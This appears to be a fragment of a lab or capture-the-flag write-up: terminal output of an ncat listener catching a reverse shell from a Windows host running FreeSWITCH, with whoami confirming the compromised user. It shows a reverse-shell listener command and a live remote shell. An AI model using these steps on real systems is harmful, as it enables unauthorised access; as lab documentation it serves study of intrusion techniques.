 ❯ rlwrap ncat -lvnp 443
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.29.93:49925.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\FreeSWITCH>whoami
whoami
win-eom4pk0578n\nekrotic
C:\Program Files\FreeSWITCH>